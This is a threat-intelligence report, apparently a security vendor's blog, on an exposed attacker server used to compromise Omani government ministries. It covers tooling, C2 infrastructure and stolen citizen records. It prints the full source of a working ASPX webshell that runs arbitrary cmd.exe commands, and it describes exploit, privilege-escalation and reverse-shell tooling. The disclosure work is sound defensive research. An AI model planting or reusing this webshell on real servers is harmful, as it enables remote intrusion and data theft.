Iranian-Nexus Operation Against Oman's Government: 12 Ministries Hit and 26,000 Citizen Records Exposed
Iranian-Nexus Operation Against Oman's Government: 12 Ministries Hit and 26,000 Citizen Records Exposed
Published on

Most operators take some care to keep their staging server out of view. This one did not. An open directory on 172.86.76[.]127, a RouterHosting VPS in the United Arab Emirates, surfaced an active intrusion campaign against the Omani government, with the toolkit, C2 code, session logs, and exfiltrated data all sitting in plain sight. The primary target was the Ministry of Justice and Legal Affairs (mjla.gov[.]om).
Oman is a familiar target of cyberespionage and network attacks. In 2025, an Iranian-aligned group connected to the Ministry of Intelligence and Security (MOIS) compromised a mailbox at Oman's Ministry of Foreign Affairs in Paris and used it to send spear phishing emails to embassies and international organizations worldwide.
The campaign documented below points in a similar direction, this time with Omani institutions as the target rather than the launchpad, and with a sharper focus on judicial records, immigration systems, and citizen identity data. A neighboring infrastructure cluster on the same ASN hosts spoofed Iranian diaspora media and several .ir domains, which adds useful context for where this operator likely fits.
Key Findings
A custom webshell deployed on mersaltest.mjla.gov[.]om provided persistent access to the ministries' network, with C2 logs confirming active operator sessions as recently as April 10, 2026.
Over 26,000 Ministry of Justice user records, judicial case data, committee decisions, and both SAM and SYSTEM registry hives were extracted from the environment.
A dedicated gov[.]om folder included 12 exploit scripts, including Exchange spraying, SQL server escalation, and a reflective execution variant.
A README document labeled the above server as "VPS C2," suggesting this is just one node within a larger infrastructure that remains unidentified.
The following sections detail the infrastructure and recovered tooling in this attack campaign.
Inside the Open Directory
Before we dive into what the operator was doing on Omani government networks, it's important to understand what was left exposed.
The server at 172.86.76[.]127 was first observed by AttackCapture scans on April 8, 2026, on port 8000. A second directory, served on port 8002, was captured two days later on April 10th. When combined, both findings represent two instances of an active operation at different stages. The first showed reconnaissance and initial access attempts across multiple Omani government targets, while the second contained a fully organized C2 environment.
 Figure 01: Hunt.io IP profile for 172.86.76[.]127 on RouterHosting showing open ports 22, 80, 443.
Figure 01: Hunt.io IP profile for 172.86.76[.]127 on RouterHosting showing open ports 22, 80, 443.The IP resolved to a single domain,
dubai-10.vaermb[.]com, registered in May 2025 using NameSilo. The naming pattern suggests additional infrastructure, which we'll return to later in this post.
 Figure 02: Hunt.io domain profile for dubai-10.vaermb[.]com displaying a registration date of 2025-05-04 using NameSilo, LLC.
Figure 02: Hunt.io domain profile for dubai-10.vaermb[.]com displaying a registration date of 2025-05-04 using NameSilo, LLC.The First Directory: Recon and Targeting
The port 8000 directory displayed an early indication that the Ministry of Justice was not the only target. Data recovered from AttackCapture's scans depict attempts against at least four Omani government entities:
| Target | Organization | Observed Activity |
|---|---|---|
| evisa.rop.gov[.]om | Royal Oman Police eVisa portal | Password brute force attempts |
| mail.rfo.gov[.]om | Royal Fleet of Oman - VIP air transport | ProxyShell exploitation (CVE-2021-34473/34523/31207) |
| email.taxoman.gov[.]om | Tax Authority of Oman | ProxyShell exploitation (CVE-2021-34473/34523/31207) |
| sailms.gov[.]om | Training platform for the State Audit Institution (SAI) of Oman | Password brute force attempts |
A bash script titled
proxyshell_01.sh was written specifically against the RFO and Tax Authority mail servers, both appearing to be vulnerable to the 2021 exploit chain. A review of the downloaded files turned up no indication that the attempt was successful. However, a separate file within the directory named
evisa_cookies.txt suggests the attacker was able to authenticate to the portal via other credential-based means.
 Figure 03: Screenshot of the ProxyShell exploit script proxyshell-01.sh.
Figure 03: Screenshot of the ProxyShell exploit script proxyshell-01.sh.The Second Directory: Operator Working Environment
The directory on port 8002 contained 211 files, 17 subdirectories, and was 110 MB. This server differs from the first as it is more structured with distinct folders for each function of the attack, rather than multiple files with no clear separation.
 Figure 04: Hunt.io AttackCapture view of the second directory scan on April 10th, at 172.86.76[.]127
Figure 04: Hunt.io AttackCapture view of the second directory scan on April 10th, at 172.86.76[.]127As can be seen in Figure 04, the
/payloads folder was tagged as containing components for Chisel, a tool commonly used to establish encrypted tunnels through firewalls. Within the
/scripts directory was a dedicated
gov.om subfolder consisting of targeted Python scripts, which will be discussed in the following sections.
At the root of the directory are a README file, and the first references to the operators command and control (C2) code;
c2_fixed.py,
c2_fixed_v2.py, etc. The README is the attacker's infrastructure reference, including listener ports, reverse shell templates, exfiltration commands, and SCP retrieval paths pointing to
/opt/c2/loot/. The opening line,
=== VPS C2 - 172.86.76[.]127 ===, suggests additional servers may be used by the operator for other means, or the document was created using an automated template or a language model.
 Figure 05: Screenshot of the README.txt file within the exposed directory.
Figure 05: Screenshot of the README.txt file within the exposed directory.The directory's contents provide unique insight into how the actor operated once inside the network.
Exploitation and Post-Compromise Activity
Two webshells are relevant to this campaign. The first,
hc2.aspx, was recovered directly from the C2 server. The second,
health_check_t.aspx, was not present on the server but appears hardcoded across every script in the
gov.om folder, serving as the primary means of executing commands within the MJLA network.
The code below represents the contents of hc2.aspx:
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
void Page_Load(object sender, EventArgs e) {
string cmd = Request["c"] ?? "whoami /all && hostname && ipconfig"; Response.ContentType = "text/plain";
try {
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = "/c " + cmd;
p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardError = true;
p.Start();
Response.Write(p.StandardOutput.ReadToEnd()); Response.Write(p.StandardError.ReadToEnd());
p.WaitForExit();
} catch(Exception ex) {
Response.Write("ERR:" + ex.Message);
}
}
</script>
CopyCommands are passed via the c parameter, and executed through cmd.exe, with the output returned as plaintext. Without a parameter, the shell defaults to
whoami /all && hostname && ipconfig , returning identity, hostname, and network configuration automatically.
All eleven scripts targeting the Ministry of Justice & Legal Affairs reference
health_check_t.aspx via a hardcoded path under
/Portals/0/, DotNetNuke's (DNN) default file storage directory. Additional scripts targeting CVE-2025-32372, an SSRF flaw in DNN versions before 9.13.8, point to a likely initial access path, though this cannot be confirmed from the available data alone.
Beyond the ProxyShell and DNN tooling, the
scripts/ directory contains over 50 Python scripts covering a range of platforms and vulnerabilities; WAF bypass techniques, Fortinet appliances, Joomla installations, MSSQL brute-forcing, Oracle APEX and ORDS backends, Spring Boot Actuator endpoints, and national ID Insecure Direct Object Reference (IDOR) vulnerabilities.
 Figure 06: Hunt.io AttackCapture File Manager view of the scripts/ folder including gov[.]om and multiple Python scripts.
Figure 06: Hunt.io AttackCapture File Manager view of the scripts/ folder including gov[.]om and multiple Python scripts.Scope of Targeting
Within the directory, filename prefixes map directly to Omani government acronyms, pointing to a total of 12 ministry offices:
| Targeted Entity | Tooling Category |
|---|---|
| Ministry of Justice & Legal Affairs (MJLA) | Webshell, database extraction, credential access |
| Royal Oman Police | PKI probing, portal reconnaissance |
| Royal Fleet of Oman | ProxyShell exploitation |
| Tax Authority of Oman | ProxyShell exploitation |
| State Audit Institution | Credential brute-forcing |
| Royal Court Affairs | Citrix exploitation, authentication reconnaissance, and MOF-based execution |
| Authority for Public Services Regulation | Oracle APEX/ORDS attacks |
| Civil Aviation Authority | Portal enumeration |
| Information Technology Authority (ITA) | Admin panel attack, national ID IDOR |
| Ministry of Finance | Spring Boot Actuator exposure |
| Ministry of Transport, Communications & IT (MTCIT) | Portal enumeration |
| Office of Public Prosecution | SQL injection, database extraction, and portal attacks |
Of note, both the ITA and MTCIT portals share an identical URL structure,
/ITAPortal_AR/, suggesting a common codebase across both organizations. MJLA's SimpleSAMLphp identity provider, if configured for federated authentication within the same portal infrastructure, represents a single point of compromise spanning multiple ministries.
Credential Access and Lateral Movement
With access established through the webshell, the operator methodically moved through the target environment seeking credentials and personal information. Database schema information and user tables were extracted via PowerShell and posted to the loot/ directory.
In particular, the attacker focused on DotNetNuke again, this time in search of superuser accounts, querying
aspnet_Membership for stored credentials and then attempting to crack the hashes offline. Separately, within the likely actor-named "MOLADB" were queries for the
eGov_Person table seeking national ID numbers, full names in Arabic and English, birthdates, and nationality records. Output was stored to an
ejustice subdirectory hosted on the C2 server.
Persistence
The C2 scripts were not the only documents to indicate that the attacker worked through multiple versions of code.
gp_v6_exec.py runs GodPotato, a Windows privilege escalation tool that abuses the
SeImpersonatePrivilege token via direct
xp_cmdshell execution. The overly verbose docstrings provide insight into this approach, identifying that a prior version using a PowerShell encoding wrapper produced a "not recognized" error. Version 6 resolves the problem by sending commands directly to
xp_cmdshell, negating the need for the PowerShell layer. GodPotato itself lives in
/opt/c2/payloads/ on the C2 server and is retrieved at runtime.
 Figure 07: Snippet of gp_v6_exec.py using the webshell access to execute commands.
Figure 07: Snippet of gp_v6_exec.py using the webshell access to execute commands.A subsequent version of the same script adopts reflective loading, which executes the payload in memory as opposed to on disk. The docstring again details that the earlier approach was flagged. The pattern of clearly documenting failures and fixes within the code is consistent across all the files recovered from the server, and something we will examine in more detail in the following section.
With access established and credentials in hand, the operator's malicious C2 infrastructure reveals how they maintained visibility over the victim environment.
Command and Control
The C2 infrastructure on
172.86.76[.]127 relies on a Python HTTP server and a PowerShell beacon deployed on the victim system. The attacker worked through six server versions, which were all present in the root directory, each building on the last in increments. Unlike the attack scripts, the C2 and beacon code contain no docstrings or inline comments, suggesting it was manually authored.
The file
c2_json_v2.py, which we believe is the most current, listens on port 8001, exposing endpoints for command queuing, result collection, and exfiltration. Commands are written to a flat file on the server as JSON to polling beacons via
/cmd, and results are received via POST to
/result. Every request includes a timestamp, source IP, and path. The server's catch-all POST handler logs every inbound request regardless of source, meaning external scanners and opportunistic exploitation attempts appear alongside beacon traffic in logs.
A list of ports supporting the C2 and multiple listeners is below:
| Port | Purpose |
|---|---|
| 22 | SSH |
| 80 | HTTP |
| 443/4443/4444 | Reverse shell listeners |
| 7777 | Chisel host |
| 8000 | HTTP file and exfil server |
| 8001 | C2 beacon listener |
| 8002 | Open directory port |
| 9002 | Registry hive exfiltration |
| 9003 | Reverse SOCKS5 listener |
new_beacon.ps1 polls for commands every 30 seconds, opening each session with a BEACON_START callback containing the victim's domain, username, and hostname. Results are base64-encoded and returned in 1,500-character chunks to avoid URL length limits. Most interestingly, the beacon's User-Agent handling is inconsistent; exfil traffic spoofs a Chrome browser string, while the polling loop uses a native PowerShell WebClient identifier.
C2 logs document operator activity on April 10, 2026, beginning at 03:00 UTC, with all session traffic originating from the MJLA network. The logs capture a sequence of commands working methodically from host profiling, to network enumeration, database schema mapping, and data extraction.
Multiple database tables were enumerated with a particular focus on judicial judgment, case session attachments, committee decisions, and expert certifications. This activity was followed by an extraction of the Ministry's Dot Net Nuke application user table, returning over 26,000 records, including staff email addresses and credentials.
